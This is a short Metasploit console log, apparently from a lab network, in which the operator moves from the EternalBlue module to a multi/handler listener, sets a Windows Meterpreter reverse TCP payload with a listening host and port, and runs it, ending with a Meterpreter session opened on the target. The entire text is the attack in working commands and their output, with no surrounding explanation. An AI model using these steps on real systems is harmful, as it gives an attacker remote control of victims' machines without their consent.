 msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/
Display all 245 possibilities? (y or n)
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.44.128
LHOST => 192.168.44.128
msf6 exploit(multi/handler) > set LPORT 442
LPORT => 442
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.44.128:442
[*] Sending stage (175174 bytes) to 192.168.44.132
[*] Meterpreter session 2 opened (192.168.44.128:442 -> 192.168.44.132:49291) at 2022-06-08 11:58:05 -0400